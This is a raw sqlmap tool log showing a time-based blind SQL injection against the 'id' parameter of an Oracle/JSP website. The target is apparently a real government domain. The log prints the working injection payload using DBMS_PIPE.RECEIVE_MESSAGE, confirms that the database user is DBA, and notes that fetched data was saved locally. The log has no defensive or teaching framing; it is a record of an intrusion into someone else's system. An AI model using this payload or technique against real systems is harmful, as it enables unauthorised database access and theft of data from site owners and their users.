 ---
Place: GET
Parameter: id
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: id=258489 AND 4542=DBMS_PIPE.RECEIVE_MESSAGE(CHR(65)||CHR(105)||CHR
(86)||CHR(107),5)
---
[19:29:07] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[19:29:07] [INFO] testing if current user is DBA
[19:29:07] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
1
current user is DBA:    'True'
[19:29:48] [INFO] Fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\jin.smesd.gov.cn'